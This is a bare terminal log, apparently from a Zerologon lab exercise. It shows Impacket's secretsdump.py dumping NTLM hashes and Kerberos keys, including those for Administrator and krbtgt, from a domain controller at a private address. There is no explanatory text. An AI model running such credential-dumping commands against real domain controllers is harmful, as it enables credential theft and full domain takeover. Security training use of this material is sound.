 ┌──(kali㉿kali)-[~/Desktop/stuff/tools/zerologon]
└─$ secretsdump.py -just-dc ZERO-DC\$@172.31.1.29
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:36242e2cb0b26d16fafd267f39ccf990:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a190af9837b4381407a3b689e0c839cf:::
jared:1104:aad3b435b51404eeaad3b435b51404ee:36242e2cb0b26d16fafd267f39ccf990:::
ZERO-DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:1bf898538a3b6eeb9b89cf68995e5463053a979f1a898138d39315685c978e96
Administrator:aes128-cts-hmac-sha1-96:a938e7b92eb1348102d819e12ce42637
Administrator:des-cbc-md5:b9f8f4aba129fd37
krbtgt:aes256-cts-hmac-sha1-96:5668dbe3fa1b0d62052045f6d87e37189746f11d05df8c59c1b107ca524883f1
krbtgt:aes128-cts-hmac-sha1-96:fea193d0c59da8e5bbaee22020394fdc
krbtgt:des-cbc-md5:92611373c257c71f
jared:aes256-cts-hmac-sha1-96:1ba68250e533e74ad85cc920f1c827cb9766a6d335a79f7764ce4439cce7f252
jared:aes128-cts-hmac-sha1-96:8946e418c70e2c8669f795a094c99f9e
jared:des-cbc-md5:f8438fc1a4e3162a
ZERO-DC$:aes256-cts-hmac-sha1-96:458cb41c4271c035ae1a9188a4262f00e9dbf94cafc9f5725061d27685eabca4
ZERO-DC$:aes128-cts-hmac-sha1-96:ab9cc7c32dfef381832477eb1ce0cb29
ZERO-DC$:des-cbc-md5:e6efc7387cbcb070
[*] Cleaning up...